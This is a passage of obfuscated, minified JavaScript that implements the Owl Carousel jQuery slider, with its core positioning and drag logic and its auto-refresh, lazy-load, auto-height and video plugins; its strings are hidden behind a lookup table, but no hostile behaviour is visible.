=s,this[_x33225[751]](s[_x33225[52]]));},r[_x33225[233]][_x33225[2421]]=function(e){var n=this[_x33225[2429]](this[_x33225[2336]][_x33225[2426]],this[_x33225[2426]](e)),r=this[_x33225[2336]][_x33225[2425]][_x33225[2358]],s=n[_x33225[52]]>0^this[_x33225[2156]][_x33225[2362]]?_x33225[527]:_x33225[1193];t(i)[_x33225[180]](_x33225[2411]),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2423]]),(0!==n[_x33225[52]]&&this[_x33225[491]](_x33225[2431])||!this[_x33225[491]](_x33225[2400]))&&(this[_x33225[748]](this[_x33225[2156]][_x33225[2434]]||this[_x33225[2156]][_x33225[2435]]),this[_x33225[2358]](this[_x33225[1016]](r[_x33225[52]],0!==n[_x33225[52]]?s:this[_x33225[2336]][_x33225[2436]])),this[_x33225[1443]](_x33225[914]),this[_x33225[1117]](),this[_x33225[2336]][_x33225[2436]]=s,(Math[_x33225[58]](n[_x33225[52]])>3||new Date()[_x33225[2021]]()-this[_x33225[2336]][_x33225[963]]>300)&&this[_x33225[2336]][_x33225[605]][_x33225[1129]](_x33225[2437],function(){return!1;})),this[_x33225[491]](_x33225[2431])&&(this[_x33225[1307]](_x33225[2431]),this[_x33225[85]](_x33225[2438]));},r[_x33225[233]][_x33225[1016]]=function(e,i){var n=-1,r=30,s=this[_x33225[87]](),o=this[_x33225[2372]]();return this[_x33225[2156]][_x33225[2439]]||t[_x33225[110]](o,t[_x33225[279]](function(t,a){return _x33225[527]===i&&e>a-r&&e<a+r?n=t:_x33225[1193]===i&&e>a-s-r&&e<a-s+r?n=t+1:this[_x33225[2373]](e,_x33225[493],a)&&this[_x33225[2373]](e,_x33225[494],o[t+1]||a-s)&&(n=_x33225[527]===i?t+1:t),n===-1;},this)),this[_x33225[2156]][_x33225[2364]]||(this[_x33225[2373]](e,_x33225[494],o[this[_x33225[2370]]()])?n=e=this[_x33225[2370]]():this[_x33225[2373]](e,_x33225[493],o[this[_x33225[2371]]()])&&(n=e=this[_x33225[2371]]())),n;},r[_x33225[233]][_x33225[751]]=function(e){var i=this[_x33225[748]]()>0;this[_x33225[491]](_x33225[2422])&&this[_x33225[2412]](),i&&(this[_x33225[1306]](_x33225[2422]),this[_x33225[85]](_x33225[1781])),t[_x33225[393]][_x33225[2440]]&&t[_x33225[393]][_x33225[1131]]?this[_x33225[2359]][_x33225[142]]({transform:_x33225[1813]+e+_x33225[2441],transition:this[_x33225[748]]()/1000+_x33225[47]}):i?this[_x33225[2359]][_x33225[751]]({left:e+_x33225[144]},this[_x33225[748]](),this[_x33225[2156]][_x33225[2442]],t[_x33225[279]](this[_x33225[2412]],this)):this[_x33225[2359]][_x33225[142]]({left:e+_x33225[144]});},r[_x33225[233]][_x33225[491]]=function(t){return this[_x33225[2337]][_x33225[2358]][t]&&this[_x33225[2337]][_x33225[2358]][t]>0;},r[_x33225[233]][_x33225[2358]]=function(t){if(t===n)return this[_x33225[2325]];if(0===this[_x33225[2330]][_x33225[13]])return n;if(t=this[_x33225[2366]](t),this[_x33225[2325]]!==t){var e=this[_x33225[85]](_x33225[666],{property:{name:_x33225[914],value:t}});e[_x33225[76]]!==n&&(t=this[_x33225[2366]](e[_x33225[76]])),this[_x33225[2325]]=t,this[_x33225[1443]](_x33225[914]),this[_x33225[85]](_x33225[2393],{property:{name:_x33225[914],value:this[_x33225[2325]]}});}return this[_x33225[2325]];},r[_x33225[233]][_x33225[1443]]=function(e){return _x33225[107]===t[_x33225[17]](e)&&(this[_x33225[2334]][e]=!0,this[_x33225[491]](_x33225[2400])&&this[_x33225[1307]](_x33225[2400])),t[_x33225[136]](this[_x33225[2334]],function(t,e){return e;});},r[_x33225[233]][_x33225[2225]]=function(t){t=this[_x33225[2366]](t),t!==n&&(this[_x33225[2326]]=0,this[_x33225[2325]]=t,this[_x33225[2443]]([_x33225[1781],_x33225[2444]]),this[_x33225[751]](this[_x33225[2372]](t)),this[_x33225[2445]]([_x33225[1781],_x33225[2444]]));},r[_x33225[233]][_x33225[2366]]=function(t,e){var i=this[_x33225[2330]][_x33225[13]],r=e?0:this[_x33225[2331]][_x33225[13]];return!this[_x33225[735]](t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t;},r[_x33225[233]][_x33225[348]]=function(t){return t-=this[_x33225[2331]][_x33225[13]]/2,this[_x33225[2366]](t,!0);},r[_x33225[233]][_x33225[2371]]=function(t){var e,i,n,r=this[_x33225[2156]],s=this[_x33225[2327]][_x33225[13]];if(r[_x33225[2364]])s=this[_x33225[2331]][_x33225[13]]/2+this[_x33225[2330]][_x33225[13]]-1;else if(r[_x33225[2361]]||r[_x33225[157]]){for(e=this[_x33225[2330]][_x33225[13]],i=this[_x33225[2330]][--e][_x33225[87]](),n=this[_x33225[1148]][_x33225[87]]();e--&&(i+=this[_x33225[2330]][e][_x33225[87]]()+this[_x33225[2156]][_x33225[224]],!(i>n)););s=e+1;}else s=r[_x33225[1693]]?this[_x33225[2330]][_x33225[13]]-1:this[_x33225[2330]][_x33225[13]]-r[_x33225[2357]];return t&&(s-=this[_x33225[2331]][_x33225[13]]/2),Math[_x33225[221]](s,0);},r[_x33225[233]][_x33225[2370]]=function(t){return t?0:this[_x33225[2331]][_x33225[13]]/2;},r[_x33225[233]][_x33225[2357]]=function(t){return t===n?this[_x33225[2330]][_x33225[31]]():(t=this[_x33225[2366]](t,!0),this[_x33225[2330]][t]);},r[_x33225[233]][_x33225[2446]]=function(t){return t===n?this[_x33225[2332]][_x33225[31]]():(t=this[_x33225[2366]](t,!0),this[_x33225[2332]][t]);},r[_x33225[233]][_x33225[2447]]=function(e){var i=this[_x33225[2331]][_x33225[13]]/2,r=i+this[_x33225[2330]][_x33225[13]],s=function(t){return t%2===0?r+t/2:i-(t+1)/2;};return e===n?t[_x33225[136]](this[_x33225[2331]],function(t,e){return s(e);}):t[_x33225[136]](this[_x33225[2331]],function(t,i){return t===e?s(i):null;});},r[_x33225[233]][_x33225[748]]=function(t){return t!==n&&(this[_x33225[2326]]=t),this[_x33225[2326]];},r[_x33225[233]][_x33225[2372]]=function(e){var i,r=1,s=e-1;return e===n?t[_x33225[136]](this[_x33225[2327]],t[_x33225[279]](function(t,e){return this[_x33225[2372]](e);},this)):(this[_x33225[2156]][_x33225[1693]]?(this[_x33225[2156]][_x33225[2362]]&&(r=-1,s=e+1),i=this[_x33225[2327]][e],i+=(this[_x33225[87]]()-i+(this[_x33225[2327]][s]||0))/2*r):i=this[_x33225[2327]][s]||0,i=Math[_x33225[2223]](i));},r[_x33225[233]][_x33225[266]]=function(t,e,i){return 0===i?0:Math[_x33225[1708]](Math[_x33225[221]](Math[_x33225[58]](e-t),1),6)*Math[_x33225[58]](i||this[_x33225[2156]][_x33225[2435]]);},r[_x33225[233]][_x33225[1167]]=function(t,e){var i=this[_x33225[2358]](),n=null,r=t-this[_x33225[348]](i),s=(r>0)-(r<0),o=this[_x33225[2330]][_x33225[13]],a=this[_x33225[2370]](),l=this[_x33225[2371]]();this[_x33225[2156]][_x33225[2364]]?(!this[_x33225[2156]][_x33225[2365]]&&Math[_x33225[58]](r)>o/2&&(r+=s*-1*o),t=i+r,n=((t-a)%o+o)%o+a,n!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this[_x33225[2225]](i))):this[_x33225[2156]][_x33225[2365]]?(l+=1,t=(t%l+l)%l):t=Math[_x33225[221]](a,Math[_x33225[1708]](l,t)),this[_x33225[748]](this[_x33225[266]](i,t,e)),this[_x33225[2358]](t),this[_x33225[1148]][_x33225[491]](_x33225[1291])&&this[_x33225[1117]]();},r[_x33225[233]][_x33225[1184]]=function(t){t=t||!1,this[_x33225[1167]](this[_x33225[348]](this[_x33225[2358]]())+1,t);},r[_x33225[233]][_x33225[1183]]=function(t){t=t||!1,this[_x33225[1167]](this[_x33225[348]](this[_x33225[2358]]())-1,t);},r[_x33225[233]][_x33225[2412]]=function(t){return(t===n||(t[_x33225[617]](),(t[_x33225[605]]||t[_x33225[623]]||t[_x33225[2448]])===this[_x33225[2359]][_x33225[219]](0)))&&(this[_x33225[1307]](_x33225[2422]),void this[_x33225[85]](_x33225[2444]));},r[_x33225[233]][_x33225[1301]]=function(){var n;if(this[_x33225[678]][_x33225[2449]]!==e)n=t(this[_x33225[678]][_x33225[2449]])[_x33225[87]]();else if(e[_x33225[1282]])n=e[_x33225[1282]];else{if(!i[_x33225[214]]||!i[_x33225[214]][_x33225[1283]])throw _x33225[2450];n=i[_x33225[214]][_x33225[1283]];}return n;},r[_x33225[233]][_x33225[71]]=function(e){this[_x33225[2359]][_x33225[244]](),this[_x33225[2330]]=[],e&&(e=e instanceof jQuery?e:t(e)),this[_x33225[2156]][_x33225[2381]]&&(e=e[_x33225[185]](_x33225[73]+this[_x33225[2156]][_x33225[2381]])),e[_x33225[108]](function(){return 1===this[_x33225[106]];})[_x33225[110]](t[_x33225[279]](function(t,e){e=this[_x33225[2395]](e),this[_x33225[2359]][_x33225[677]](e),this[_x33225[2330]][_x33225[156]](e),this[_x33225[2332]][_x33225[156]](1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1);},this)),this[_x33225[2225]](this[_x33225[735]](this[_x33225[2156]][_x33225[2453]])?this[_x33225[2156]][_x33225[2453]]:0),this[_x33225[1443]](_x33225[2357]);},r[_x33225[233]][_x33225[182]]=function(e,i){var r=this[_x33225[348]](this[_x33225[2325]]);i=i===n?this[_x33225[2330]][_x33225[13]]:this[_x33225[2366]](i,!0),e=e instanceof jQuery?e:t(e),this[_x33225[85]](_x33225[182],{content:e,position:i}),e=this[_x33225[2395]](e),0===this[_x33225[2330]][_x33225[13]]||i===this[_x33225[2330]][_x33225[13]]?(0===this[_x33225[2330]][_x33225[13]]&&this[_x33225[2359]][_x33225[677]](e),0!==this[_x33225[2330]][_x33225[13]]&&this[_x33225[2330]][i-1][_x33225[682]](e),this[_x33225[2330]][_x33225[156]](e),this[_x33225[2332]][_x33225[156]](1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1)):(this[_x33225[2330]][i][_x33225[681]](e),this[_x33225[2330]][_x33225[317]](i,0,e),this[_x33225[2332]][_x33225[317]](i,0,1*e[_x33225[185]](_x33225[2451])[_x33225[933]](_x33225[2451])[_x33225[184]](_x33225[2452])||1)),this[_x33225[2330]][r]&&this[_x33225[2225]](this[_x33225[2330]][r][_x33225[498]]()),this[_x33225[1443]](_x33225[2357]),this[_x33225[85]](_x33225[2454],{content:e,position:i});},r[_x33225[233]][_x33225[599]]=function(t){t=this[_x33225[2366]](t,!0),t!==n&&(this[_x33225[85]](_x33225[599],{content:this[_x33225[2330]][t],position:t}),this[_x33225[2330]][t][_x33225[599]](),this[_x33225[2330]][_x33225[317]](t,1),this[_x33225[2332]][_x33225[317]](t,1),this[_x33225[1443]](_x33225[2357]),this[_x33225[85]](_x33225[2455],{content:null,position:t}));},r[_x33225[233]][_x33225[2382]]=function(e){e[_x33225[110]](t[_x33225[279]](function(e,i){this[_x33225[1306]](_x33225[2380]),i=t(i),t(new Image())[_x33225[1129]](_x33225[8],t[_x33225[279]](function(t){i[_x33225[184]](_x33225[15],t[_x33225[605]][_x33225[15]]),i[_x33225[142]](_x33225[236],1),this[_x33225[1307]](_x33225[2380]),!this[_x33225[491]](_x33225[2380])&&!this[_x33225[491]](_x33225[2378])&&this[_x33225[1368]]();},this))[_x33225[184]](_x33225[15],i[_x33225[184]](_x33225[15])||i[_x33225[184]](_x33225[2456])||i[_x33225[184]](_x33225[2457]));},this));},r[_x33225[233]][_x33225[1350]]=function(){this[_x33225[1148]][_x33225[180]](_x33225[2411]),this[_x33225[2359]][_x33225[180]](_x33225[2411]),t(i)[_x33225[180]](_x33225[2411]),this[_x33225[2156]][_x33225[2210]]!==!1&&(e[_x33225[760]](this[_x33225[2407]]),this[_x33225[180]](e,_x33225[1260],this[_x33225[2323]][_x33225[2341]]));for(var n in this[_x33225[2048]])this[_x33225[2048]][n][_x33225[1350]]();this[_x33225[2359]][_x33225[1186]](_x33225[2360])[_x33225[599]](),this[_x33225[2359]][_x33225[2319]](),this[_x33225[2359]][_x33225[1186]]()[_x33225[288]]()[_x33225[2319]](),this[_x33225[2359]][_x33225[1186]]()[_x33225[2319]](),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2405]])[_x33225[795]](this[_x33225[678]][_x33225[2383]])[_x33225[795]](this[_x33225[678]][_x33225[2389]])[_x33225[795]](this[_x33225[678]][_x33225[2379]])[_x33225[795]](this[_x33225[678]][_x33225[2414]])[_x33225[795]](this[_x33225[678]][_x33225[2423]])[_x33225[184]](_x33225[283],this[_x33225[1148]][_x33225[184]](_x33225[283])[_x33225[71]](new RegExp(this[_x33225[678]][_x33225[2391]]+_x33225[2458],_x33225[63]),_x33225[29]))[_x33225[535]](_x33225[2459]);},r[_x33225[233]][_x33225[2373]]=function(t,e,i){var n=this[_x33225[2156]][_x33225[2362]];switch(e){case _x33225[493]:return n?t>i:t<i;case _x33225[494]:return n?t<i:t>i;case _x33225[2460]:return n?t<=i:t>=i;case _x33225[2374]:return n?t>=i:t<=i;}},r[_x33225[233]][_x33225[583]]=function(t,e,i,n){t[_x33225[7]]?t[_x33225[7]](e,i,n):t[_x33225[1]]&&t[_x33225[1]](_x33225[583]+e,i);},r[_x33225[233]][_x33225[180]]=function(t,e,i,n){t[_x33225[112]]?t[_x33225[112]](e,i,n):t[_x33225[114]]&&t[_x33225[114]](_x33225[583]+e,i);},r[_x33225[233]][_x33225[85]]=function(e,i,n,s,o){var a={item:{count:this[_x33225[2330]][_x33225[13]],index:this[_x33225[2358]]()}},l=t[_x33225[133]](t[_x33225[104]]([_x33225[583],e,n],function(t){return t;})[_x33225[30]](_x33225[40])[_x33225[69]]()),c=t[_x33225[601]]([e,_x33225[2461],n||_x33225[1195]][_x33225[30]](_x33225[73])[_x33225[69]](),t[_x33225[132]]({relatedTarget:this},a,i));return this[_x33225[2324]][e]||(t[_x33225[110]](this[_x33225[2048]],function(t,e){e[_x33225[2462]]&&e[_x33225[2462]](c);}),this[_x33225[1112]]({type:r[_x33225[2356]][_x33225[601]],name:e}),this[_x33225[1148]][_x33225[85]](c),this[_x33225[2156]]&&_x33225[99]==typeof this[_x33225[2156]][l]&&this[_x33225[2156]][l][_x33225[105]](this,c)),c;},r[_x33225[233]][_x33225[1306]]=function(e){t[_x33225[110]]([e][_x33225[135]](this[_x33225[2337]][_x33225[2463]][e]||[]),t[_x33225[279]](function(t,e){this[_x33225[2337]][_x33225[2358]][e]===n&&(this[_x33225[2337]][_x33225[2358]][e]=0),this[_x33225[2337]][_x33225[2358]][e]++;},this));},r[_x33225[233]][_x33225[1307]]=function(e){t[_x33225[110]]([e][_x33225[135]](this[_x33225[2337]][_x33225[2463]][e]||[]),t[_x33225[279]](function(t,e){this[_x33225[2337]][_x33225[2358]][e]--;},this));},r[_x33225[233]][_x33225[1112]]=function(e){if(e[_x33225[17]]===r[_x33225[2356]][_x33225[601]]){if(t[_x33225[116]][_x33225[587]][e[_x33225[422]]]||(t[_x33225[116]][_x33225[587]][e[_x33225[422]]]={}),!t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[2461]]){var i=t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[163]];t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[163]]=function(t){return!i||!i[_x33225[181]]||t[_x33225[597]]&&t[_x33225[597]][_x33225[14]](_x33225[2461])!==-1?t[_x33225[597]]&&t[_x33225[597]][_x33225[14]](_x33225[2461])>-1:i[_x33225[181]](this,arguments);},t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[2461]]=!0;}}else e[_x33225[17]]===r[_x33225[2356]][_x33225[2464]]&&(this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]?this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]][_x33225[135]](e[_x33225[2463]]):this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=e[_x33225[2463]],this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=t[_x33225[104]](this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]],t[_x33225[279]](function(i,n){return t[_x33225[109]](i,this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]])===n;},this)));},r[_x33225[233]][_x33225[2443]]=function(e){t[_x33225[110]](e,t[_x33225[279]](function(t,e){this[_x33225[2324]][e]=!0;},this));},r[_x33225[233]][_x33225[2445]]=function(e){t[_x33225[110]](e,t[_x33225[279]](function(t,e){delete this[_x33225[2324]][e];},this));},r[_x33225[233]][_x33225[2426]]=function(t){var i={x:null,y:null};return t=t[_x33225[647]]||t||e[_x33225[116]],t=t[_x33225[2465]]&&t[_x33225[2465]][_x33225[13]]?t[_x33225[2465]][0]:t[_x33225[2294]]&&t[_x33225[2294]][_x33225[13]]?t[_x33225[2294]][0]:t,t[_x33225[632]]?(i[_x33225[52]]=t[_x33225[632]],i[_x33225[987]]=t[_x33225[636]]):(i[_x33225[52]]=t[_x33225[633]],i[_x33225[987]]=t[_x33225[637]]),i;},r[_x33225[233]][_x33225[735]]=function(t){return!isNaN(parseFloat(t));},r[_x33225[233]][_x33225[2429]]=function(t,e){return{x:t[_x33225[52]]-e[_x33225[52]],y:t[_x33225[987]]-e[_x33225[987]]};},t[_x33225[312]][_x33225[2466]]=function(e){var i=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1);return this[_x33225[110]](function(){var n=t(this),s=n[_x33225[76]](_x33225[2459]);s||(s=new r(this,_x33225[95]==typeof e&&e),n[_x33225[76]](_x33225[2459],s),t[_x33225[110]]([_x33225[1184],_x33225[1183],_x33225[1167],_x33225[1350],_x33225[1368],_x33225[71],_x33225[182],_x33225[599]],function(e,i){s[_x33225[1112]]({type:r[_x33225[2356]][_x33225[601]],name:i}),s[_x33225[1148]][_x33225[583]](i+_x33225[2467],t[_x33225[279]](function(t){t[_x33225[597]]&&t[_x33225[640]]!==this&&(this[_x33225[2443]]([i]),s[i][_x33225[181]](this,[][_x33225[31]][_x33225[105]](arguments,1)),this[_x33225[2445]]([i]));},s));})),_x33225[107]==typeof e&&_x33225[902]!==e[_x33225[38]](0)&&s[e][_x33225[181]](s,i);});},t[_x33225[312]][_x33225[2466]][_x33225[1144]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2470]]=null,this[_x33225[2471]]=null,this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2472]]&&this[_x33225[2473]]();},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={autoRefresh:!0,autoRefreshInterval:500},r[_x33225[233]][_x33225[2473]]=function(){this[_x33225[2470]]||(this[_x33225[2471]]=this[_x33225[2469]][_x33225[1148]][_x33225[491]](_x33225[1291]),this[_x33225[2470]]=e[_x33225[757]](t[_x33225[279]](this[_x33225[1368]],this),this[_x33225[2469]][_x33225[2156]][_x33225[2474]]));},r[_x33225[233]][_x33225[1368]]=function(){this[_x33225[2469]][_x33225[1148]][_x33225[491]](_x33225[1291])!==this[_x33225[2471]]&&(this[_x33225[2471]]=!this[_x33225[2471]],this[_x33225[2469]][_x33225[1148]][_x33225[796]](_x33225[2475],!this[_x33225[2471]]),this[_x33225[2471]]&&this[_x33225[2469]][_x33225[1443]](_x33225[87])&&this[_x33225[2469]][_x33225[1368]]());},r[_x33225[233]][_x33225[1350]]=function(){var t,i;e[_x33225[758]](this[_x33225[2470]]);for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(i in Object[_x33225[2476]](this))_x33225[99]!=typeof this[i]&&(this[i]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2477]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2478]]=[],this[_x33225[2323]]={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2479]]&&(e[_x33225[2480]]&&_x33225[914]==e[_x33225[2480]][_x33225[422]]||_x33225[2209]==e[_x33225[17]]))for(var i=this[_x33225[2469]][_x33225[2156]],r=i[_x33225[1693]]&&Math[_x33225[2223]](i[_x33225[2357]]/2)||i[_x33225[2357]],s=i[_x33225[1693]]&&r*-1||0,o=(e[_x33225[2480]]&&e[_x33225[2480]][_x33225[198]]!==n?e[_x33225[2480]][_x33225[198]]:this[_x33225[2469]][_x33225[2358]]())+s,a=this[_x33225[2469]][_x33225[2447]]()[_x33225[13]],l=t[_x33225[279]](function(t,e){this[_x33225[8]](e);},this);s++<r;)this[_x33225[8]](a/2+this[_x33225[2469]][_x33225[348]](o)),a&&t[_x33225[110]](this[_x33225[2469]][_x33225[2447]](this[_x33225[2469]][_x33225[348]](o)),l),o++;},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={lazyLoad:!1},r[_x33225[233]][_x33225[8]]=function(i){var n=this[_x33225[2469]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](i),r=n&&n[_x33225[185]](_x33225[2481]);!r||t[_x33225[109]](n[_x33225[219]](0),this[_x33225[2478]])>-1||(r[_x33225[110]](t[_x33225[279]](function(i,n){var r,s=t(n),o=e[_x33225[2482]]>1&&s[_x33225[184]](_x33225[2457])||s[_x33225[184]](_x33225[2456]);this[_x33225[2469]][_x33225[85]](_x33225[8],{element:s,url:o},_x33225[1473]),s[_x33225[491]](_x33225[1032])?s[_x33225[1129]](_x33225[2483],t[_x33225[279]](function(){s[_x33225[142]](_x33225[236],1),this[_x33225[2469]][_x33225[85]](_x33225[3],{element:s,url:o},_x33225[1473]);},this))[_x33225[184]](_x33225[15],o):(r=new Image(),r[_x33225[115]]=t[_x33225[279]](function(){s[_x33225[142]]({'background-image':_x33225[2484]+o+_x33225[371],opacity:_x33225[728]}),this[_x33225[2469]][_x33225[85]](_x33225[3],{element:s,url:o},_x33225[1473]);},this),r[_x33225[15]]=o);},this)),this[_x33225[2478]][_x33225[156]](n[_x33225[219]](0)));},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[613]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[613]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2485]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2323]]={'initialized.owl.carousel refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&this[_x33225[1117]]();},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&this[_x33225[1117]]();},this),'loaded.owl.lazy':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&t[_x33225[1383]][_x33225[1016]](_x33225[73]+this[_x33225[2469]][_x33225[2156]][_x33225[2398]])[_x33225[498]]()===this[_x33225[2469]][_x33225[2358]]()&&this[_x33225[1117]]();},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={autoHeight:!1,autoHeightClass:_x33225[2487]},r[_x33225[233]][_x33225[1117]]=function(){var e=this[_x33225[2469]][_x33225[2325]],i=e+this[_x33225[2469]][_x33225[2156]][_x33225[2357]],n=this[_x33225[2469]][_x33225[2359]][_x33225[1186]]()[_x33225[2488]]()[_x33225[31]](e,i),r=[],s=0;t[_x33225[110]](n,function(e,i){r[_x33225[156]](t(i)[_x33225[246]]());}),s=Math[_x33225[221]][_x33225[181]](null,r),this[_x33225[2469]][_x33225[2359]][_x33225[878]]()[_x33225[246]](s)[_x33225[82]](this[_x33225[2469]][_x33225[2156]][_x33225[2489]]);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2490]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2491]]={},this[_x33225[2492]]=null,this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[1112]]({type:_x33225[831],name:_x33225[2493],tags:[_x33225[2339]]});},this),'resize.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2197]]&&this[_x33225[2494]]()&&t[_x33225[608]]();},this),'refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[491]](_x33225[2409])&&this[_x33225[2469]][_x33225[2359]][_x33225[185]](_x33225[2495])[_x33225[599]]();},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]===t[_x33225[2480]][_x33225[422]]&&this[_x33225[2492]]&&this[_x33225[278]]();},this),'prepared.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]){var i=t(e[_x33225[223]])[_x33225[185]](_x33225[2496]);i[_x33225[13]]&&(i[_x33225[142]](_x33225[210],_x33225[212]),this[_x33225[2497]](i,t(e[_x33225[223]])));}},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](_x33225[2498],_x33225[2499],t[_x33225[279]](function(t){this[_x33225[1554]](t);},this));};r[_x33225[2322]]={video:!1,videoHeight:!1,videoWidth:!1},r[_x33225[233]][_x33225[2497]]=function(t,e){var i=function(){return t[_x33225[184]](_x33225[2500])?_x33225[2501]:t[_x33225[184]](_x33225[2502])?_x33225[2503]:_x33225[2504];}(),n=t[_x33225[184]](_x33225[2500])||t[_x33225[184]](_x33225[2505])||t[_x33225[184]](_x33225[2502]),r=t[_x33225[184]](_x33225[2506])||this[_x33225[2469]][_x33225[2156]][_x33225[2507]],s=t[_x33225[184]](_x33225[2508])||this[_x33225[2469]][_x33225[2156]][_x33225[2509]],o=t[_x33225[184]](_x33225[22]);if(!o)throw new Error(_x33225[2510]);if(n=o[_x33225[111]](/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3][_x33225[14]](_x33225[2511])>-1)i=_x33225[2504];else if(n[3][_x33225[14]](_x33225[2501])>-1)i=_x33225[2501];else{if(!(n[3][_x33225[14]](_x33225[2503])>-1))throw new Error(_x33225[2512]);i=_x33225[2503];}n=n[6],this[_x33225[2491]][o]={type:i,id:n,width:r,height:s},e[_x33225[184]](_x33225[2513],o),this[_x33225[2514]](t,this[_x33225[2491]][o]);},r[_x33225[233]][_x33225[2514]]=function(e,i){var n,r,s,o=i[_x33225[87]]&&i[_x33225[246]]?_x33225[2515]+i[_x33225[87]]+_x33225[2516]+i[_x33225[246]]+_x33225[2517]:_x33225[29],a=e[_x33225[185]](_x33225[1032]),l=_x33225[15],c=_x33225[29],u=this[_x33225[2469]][_x33225[2156]],h=function(t){r=_x33225[2518],n=u[_x33225[2479]]?_x33225[2519]+c+_x33225[2520]+l+_x33225[2521]+t+_x33225[2522]:_x33225[2523]+t+_x33225[2524],e[_x33225[682]](n),e[_x33225[682]](r);};return 